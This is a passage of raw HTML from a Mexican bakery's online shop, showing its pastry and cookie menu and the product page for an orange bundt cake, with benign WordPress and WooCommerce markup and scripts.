					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Rosca-de-zanahoria-y-caramelo-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-cheesecake-de-zarzamora-o-fresa/">
					    	<div>
					    		Petit de Cheesecake de Zarzamora o Fresa <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Cheesecake-de-zarzamora-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-pera/">
					    	<div>
					    		Petit de Tarta de Pera <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tarta-de-pera-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-higos/">
					    	<div>
					    		Petit de Tarta de Higos <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tarta-de-higo-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-frutas/">
					    	<div>
					    		Petit de Tarta de Frutas <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tarta-de-frutas-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-limon/">
					    	<div>
					    		Petit de Tarta de Limón <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Tarta-de-limón-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-tarta-de-nutella/">
					    	<div>
					    		Petit de Tarta de Nutella <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Nutella-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/filomenas/">
					    	<div>
					    		Filomenas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Filomenas-2-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-rosca-de-chocolate-y-salted-caramel/">
					    	<div>
					    		Petit de Rosca de Chocolate y Salted Caramel <br> <!-- <span> 105 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Salted-Caramel-y-chocolate-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-copa-charlotte/">
					    	<div>
					    		Petit de Copa Charlotte <br> <!-- <span> 110 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Copa-Charlotte-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-lady-diana/">
					    	<div>
					    		Petit de Lady Diana <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Lady-Diana-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-pistaccio/">
					    	<div>
					    		Petit de Pistaccio <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Pistaccio-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-pavlova/">
					    	<div>
					    		Petit de Pavlova <br> <!-- <span> 90 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00552-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/choco-keto-peanut-butter/">
					    	<div>
					    		Petit de Choco Peanut Butter <br> <!-- <span> 105 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Choco-Keto-2-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Galletas</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/galleta-surtida/">
					    	<div>
					    		Galleta Surtida <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Galleta-Surtida-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/empanadas-de-cajeta/">
					    	<div>
					    		Empanadas de cajeta <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Empanadas-de-cajeta-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/chiquita-de-cajeta/">
					    	<div>
					    		Mini Alfajores <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Chiquitas-de-cajeta-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/corcholatas/">
					    	<div>
					    		Corcholatas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Corcholatas-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/polvorones-de-nuez/">
					    	<div>
					    		Polvorones de Nuez <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Polvorones-de-nuez-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/polvorones-de-nuez-light/">
					    	<div>
					    		Polvorones de Nuez LIGHT <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Polvorones-de-nuez-light-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cuadros-de-almendra-y-frutos-rojos/">
					    	<div>
					    		Cuadros de Almendra y Frutos Rojos <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Cuadros-de-almendra-y-frutos-rojos-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/brownies/">
					    	<div>
					    		Brownies <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Brownies-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/meninas-de-almendra/">
					    	<div>
					    		Meninas de Almendra <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00542-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/alfajores/">
					    	<div>
					    		Alfajores <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Mini-alfajores-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/chunkies-de-choco-chip/">
					    	<div>
					    		Galletas variadas Choco Chip <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00535-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/fresas-con-chocolate/">
					    	<div>
					    		Fresas con Chocolate <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00561-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/galletas-de-choco-chip-keto/">
					    	<div>
					    		Galletas KETO de Choco Chip <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Choco-chip-Keto-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>KETO</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-keto-de-zarzamora/">
					    	<div>
					    		Cheesecake KETO de Zarzamora <br> <!-- <span> 670 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/11/DSC00458-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-keto-frutos-rojos/">
					    	<div>
					    		Cheesecake KETO de Frutos Rojos <br> <!-- <span> 670 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/11/DSC00453-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-keto-fresa/">
					    	<div>
					    		Cheesecake KETO de Fresa <br> <!-- <span> 670 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/11/DSC00442-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tronco-de-chocolate-y-nuez-light/">
					    	<div>
					    		Tronco de Chocolate y Nuez LIGHT <br> <!-- <span> 630 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05672-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-santiago-de-almendra/">
					    	<div>
					    		Tarta Santiago de Almendra <br> <!-- <span> 610 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05777-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/galletas-de-choco-chip-keto/">
					    	<div>
					    		Galletas KETO de Choco Chip <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Choco-chip-Keto-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/choco-keto-peanut-butter/">
					    	<div>
					    		Petit de Choco Peanut Butter <br> <!-- <span> 105 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Choco-Keto-2-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Navidad y Reyes</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-chocolate-americano-navideno/">
					    	<div>
					    		Pastel Americano Navideño <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Pastel-de-chocolate-americano-navideno-3-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/maverick-de-coco-navideno/">
					    	<div>
					    		Maverick de Coco Navideño <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Maverick-de-coco-navideno-100x100.jpeg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-navideno/">
					    	<div>
					    		Cheesecake Navideño <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Cheesecake-Navideno-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tronco-navideno/">
					    	<div>
					    		Tronco Navideño <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Tronco-navideno-2-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/principe-de-asturias-navidad/">
					    	<div>
					    		Príncipe de Asturias <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Principe-4-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cascanueces/">
					    	<div>
					    		Cascanueces <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05776-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rosca-de-reyes/">
					    	<div>
					    		Rosca de Reyes <br> <!-- <span> 750 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/01/Rosca-4-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pavlova-navidad/">
					    	<div>
					    		Pavlova <br> <!-- <span> 750 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05676-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/galleta-surtida-navidena/">
					    	<div>
					    		Galleta Surtida Navideña <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Galleta-Surtida-Navidena-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/filomenas/">
					    	<div>
					    		Filomenas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Filomenas-2-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pinas-de-chocolate/">
					    	<div>
					    		Piñas de Chocolate <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Pinas-de-chocolate-100x100.jpg" />
</div>
					</a>
				 
	            
</div>	
<div class="contenedor-mancha"><div class="row mancha-blanca-fondo"></div></div>

 

<div class="row cuerpo-woo  " >
    <div class="row tienda-linea" >
        <div class="columns grande-10 medio-11 chico-12 centered woocommerce">
          <div class="woocommerce-notices-wrapper"></div><div id="product-408" class="product type-product post-408 status-publish first instock product_cat-panques product_cat-pasteles-y-tartas has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://palebakery.com/wp-content/uploads/2021/08/DSC05501-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg"><img fetchpriority="high" width="600" height="600" src="https://palebakery.com/wp-content/uploads/2021/08/DSC05501-600x600.jpg" class="wp-post-image" alt="" title="DSC05501" data-caption="" data-src="https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg" data-large_image="https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg" data-large_image_width="1240" data-large_image_height="1240" decoding="async" srcset="https://palebakery.com/wp-content/uploads/2021/08/DSC05501-600x600.jpg 600w, https://palebakery.com/wp-content/uploads/2021/08/DSC05501-300x300.jpg 300w, https://palebakery.com/wp-content/uploads/2021/08/DSC05501-100x100.jpg 100w, https://palebakery.com/wp-content/uploads/2021/08/DSC05501-768x768.jpg 768w, https://palebakery.com/wp-content/uploads/2021/08/DSC05501-1024x1024.jpg 1024w, https://palebakery.com/wp-content/uploads/2021/08/DSC05501-840x840.jpg 840w, https://palebakery.com/wp-content/uploads/2021/08/DSC05501-400x400.jpg 400w, https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg 1240w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://palebakery.com/wp-content/uploads/2021/08/DSC05609-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://palebakery.com/wp-content/uploads/2021/08/DSC05609.jpg"><img width="600" height="600" src="https://palebakery.com/wp-content/uploads/2021/08/DSC05609-600x600.jpg" class="" alt="" title="DSC05609" data-caption="" data-src="https://palebakery.com/wp-content/uploads/2021/08/DSC05609.jpg" data-large_image="https://palebakery.com/wp-content/uploads/2021/08/DSC05609.jpg" data-large_image_width="1240" data-large_image_height="1240" decoding="async" srcset="https://palebakery.com/wp-content/uploads/2021/08/DSC05609-600x600.jpg 600w, https://palebakery.com/wp-content/uploads/2021/08/DSC05609-300x300.jpg 300w, https://palebakery.com/wp-content/uploads/2021/08/DSC05609-100x100.jpg 100w, https://palebakery.com/wp-content/uploads/2021/08/DSC05609-768x768.jpg 768w, https://palebakery.com/wp-content/uploads/2021/08/DSC05609-1024x1024.jpg 1024w, https://palebakery.com/wp-content/uploads/2021/08/DSC05609-840x840.jpg 840w, https://palebakery.com/wp-content/uploads/2021/08/DSC05609-400x400.jpg 400w, https://palebakery.com/wp-content/uploads/2021/08/DSC05609.jpg 1240w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://palebakery.com/wp-content/uploads/2021/08/DSC05619-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://palebakery.com/wp-content/uploads/2021/08/DSC05619.jpg"><img width="600" height="600" src="https://palebakery.com/wp-content/uploads/2021/08/DSC05619-600x600.jpg" class="" alt="" title="DSC05619" data-caption="" data-src="https://palebakery.com/wp-content/uploads/2021/08/DSC05619.jpg" data-large_image="https://palebakery.com/wp-content/uploads/2021/08/DSC05619.jpg" data-large_image_width="1240" data-large_image_height="1240" decoding="async" srcset="https://palebakery.com/wp-content/uploads/2021/08/DSC05619-600x600.jpg 600w, https://palebakery.com/wp-content/uploads/2021/08/DSC05619-300x300.jpg 300w, https://palebakery.com/wp-content/uploads/2021/08/DSC05619-100x100.jpg 100w, https://palebakery.com/wp-content/uploads/2021/08/DSC05619-768x768.jpg 768w, https://palebakery.com/wp-content/uploads/2021/08/DSC05619-1024x1024.jpg 1024w, https://palebakery.com/wp-content/uploads/2021/08/DSC05619-840x840.jpg 840w, https://palebakery.com/wp-content/uploads/2021/08/DSC05619-400x400.jpg 400w, https://palebakery.com/wp-content/uploads/2021/08/DSC05619.jpg 1240w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://palebakery.com/wp-content/uploads/2021/08/DSC05526-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://palebakery.com/wp-content/uploads/2021/08/DSC05526.jpg"><img loading="lazy" width="600" height="600" src="https://palebakery.com/wp-content/uploads/2021/08/DSC05526-600x600.jpg" class="" alt="" title="DSC05526" data-caption="" data-src="https://palebakery.com/wp-content/uploads/2021/08/DSC05526.jpg" data-large_image="https://palebakery.com/wp-content/uploads/2021/08/DSC05526.jpg" data-large_image_width="1240" data-large_image_height="1240" decoding="async" srcset="https://palebakery.com/wp-content/uploads/2021/08/DSC05526-600x600.jpg 600w, https://palebakery.com/wp-content/uploads/2021/08/DSC05526-300x300.jpg 300w, https://palebakery.com/wp-content/uploads/2021/08/DSC05526-100x100.jpg 100w, https://palebakery.com/wp-content/uploads/2021/08/DSC05526-768x768.jpg 768w, https://palebakery.com/wp-content/uploads/2021/08/DSC05526-1024x1024.jpg 1024w, https://palebakery.com/wp-content/uploads/2021/08/DSC05526-840x840.jpg 840w, https://palebakery.com/wp-content/uploads/2021/08/DSC05526-400x400.jpg 400w, https://palebakery.com/wp-content/uploads/2021/08/DSC05526.jpg 1240w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Rosca de Naranja</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>El pastel esponjadito y húmedo de naranja que querrás comer siempre con un café, a cualquier hora.</p>
</div>
<div class="product_meta">

		
		<div class="pedir-pastel ">
			Pídelo para tu celebración
				
				<div class="centered-links">
<!-- 					<a href="https://api.whatsapp.com/send?phone=5213327135855&text=¡Hola%20pale!,%20Me%20gustaría%20pedir%20Rosca%20de%20Naranja." target="_Blank" class="derecha"><img src="https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp-blanco.svg" class="icono-contacto"/>Whatsapp</span></a>
 -->					<a href="https://www.instagram.com/palebakery/" target="_Blank" class="izquierda"> <img src="https://palebakery.com/wp-content/themes/pale-theme/images/instagram-dorado.svg" class="icono-contacto"/><span>Instagram</span></a>					
						<a href="tel:3336417823" target="_Blank" class="izquierda"> <img src="https://palebakery.com/wp-content/themes/pale-theme/images/telefono-dorado.svg" class="icono-contacto"/><span>333 6417823</span></a>
				</div>

		</div>
		
				
		
				<div class="caracteristicas-pastel">
					
					<table style="width:100%">
					  
								  
				        				    </table>
				</div>
				       
				 
				
				
		
			<div >
				<h2>Tamaños</h2>
				

				</div>
				<div class=" diagrama-pastel">
				
				        				          		
				          			<img src="https://palebakery.com/wp-content/uploads/2021/08/Diagramas-Pale-Ajustes_Rosca-Naranja.png">
							
				                
				            
				        				</div>
				       
				 
				
				
	
	
	<span class="posted_in">Categories: <a href="https://palebakery.com/product-category/panques/" rel="tag">Panqués</a>, <a href="https://palebakery.com/product-category/pasteles-y-tartas/" rel="tag">Pasteles y Tartas</a></span>
	
	
</div>
	</div>

		
			<div class="row">
			<h2>Celebra en tu mesa con lo mejor de Pale Bakery</h2>
			

			</div>
			<div class="row slider-mesas">
	
				<div class="swiper-container s3">
			    	<div class="swiper-wrapper">
					


			        			          		<div class="swiper-slide">  
			          			<div class="imagen-mesas" style="background-image: url('https://palebakery.com/wp-content/uploads/2021/08/de-pale-web-33.jpg');"></div>  
								
				            </div>  
			                
			            
			        					 </div>
			        <div class="swiper-pagination"></div>
			    </div>
				
			</div>
				
				
	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-261 status-publish first instock product_cat-pasteles-y-tartas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://palebakery.com/producto/cremoso-de-limon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://palebakery.com/wp-content/uploads/2021/08/DSC05466-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://palebakery.com/wp-content/uploads/2021/08/DSC05466-300x300.jpg 300w, https://palebakery.com/wp-content/uploads/2021/08/DSC05466-100x100.jpg 100w, https://palebakery.com/wp-content/uploads/2021/08/DSC05466-600x600.jpg 600w, https://palebakery.com/wp-content/uploads/2021/08/DSC05466-768x768.jpg 768w, https://palebakery.com/wp-content/uploads/2021/08/DSC05466-1024x1024.jpg 1024w, https://palebakery.com/wp-content/uploads/2021/08/DSC05466-840x840.jpg 840w, https://palebakery.com/wp-content/uploads/2021/08/DSC05466-400x400.jpg 400w, https://palebakery.com/wp-content/uploads/2021/08/DSC05466.jpg 1240w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cremoso de Limón</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>660</bdi></span></span>
</a></li>

			
					<li class="product type-product post-107 status-publish instock product_cat-pasteles-y-tartas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://palebakery.com/producto/tarta-tatin-de-manzana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://palebakery.com/wp-content/uploads/2021/08/DSC04655-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://palebakery.com/wp-content/uploads/2021/08/DSC04655-300x300.jpg 300w, https://palebakery.com/wp-content/uploads/2021/08/DSC04655-100x100.jpg 100w, https://palebakery.com/wp-content/uploads/2021/08/DSC04655-600x600.jpg 600w, https://palebakery.com/wp-content/uploads/2021/08/DSC04655-768x768.jpg 768w, https://palebakery.com/wp-content/uploads/2021/08/DSC04655-1024x1024.jpg 1024w, https://palebakery.com/wp-content/uploads/2021/08/DSC04655-840x840.jpg 840w, https://palebakery.com/wp-content/uploads/2021/08/DSC04655-400x400.jpg 400w, https://palebakery.com/wp-content/uploads/2021/08/DSC04655.jpg 1240w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tarta Tatin de Manzana</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></span>
</a></li>

			
					<li class="product type-product post-353 status-publish last instock product_cat-pasteles-y-tartas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://palebakery.com/producto/pastel-de-avellana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://palebakery.com/wp-content/uploads/2021/08/DSC05242-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://palebakery.com/wp-content/uploads/2021/08/DSC05242-300x300.jpg 300w, https://palebakery.com/wp-content/uploads/2021/08/DSC05242-100x100.jpg 100w, https://palebakery.com/wp-content/uploads/2021/08/DSC05242-600x600.jpg 600w, https://palebakery.com/wp-content/uploads/2021/08/DSC05242-768x768.jpg 768w, https://palebakery.com/wp-content/uploads/2021/08/DSC05242-1024x1024.jpg 1024w, https://palebakery.com/wp-content/uploads/2021/08/DSC05242-840x840.jpg 840w, https://palebakery.com/wp-content/uploads/2021/08/DSC05242-400x400.jpg 400w, https://palebakery.com/wp-content/uploads/2021/08/DSC05242.jpg 1240w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pastel de Avellana</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>570</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>890</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>

        </div>
    </div>
</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pale-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/palebakery.com\/producto\/rosca-de-naranja\/#product","name":"Rosca de Naranja","url":"https:\/\/palebakery.com\/producto\/rosca-de-naranja\/","description":"El pastel esponjadito y h\u00famedo de naranja que querr\u00e1s comer siempre con un caf\u00e9, a cualquier hora.","image":"https:\/\/palebakery.com\/wp-content\/uploads\/2021\/08\/DSC05501.jpg","sku":408,"offers":[{"@type":"Offer","price":"340","priceValidUntil":"2027-12-31","priceSpecification":{"price":"340","priceCurrency":"MXN","valueAddedTaxIncluded":"false"},"priceCurrency":"MXN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/palebakery.com\/producto\/rosca-de-naranja\/","seller":{"@type":"Organization","name":"Pale","url":"https:\/\/palebakery.com"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
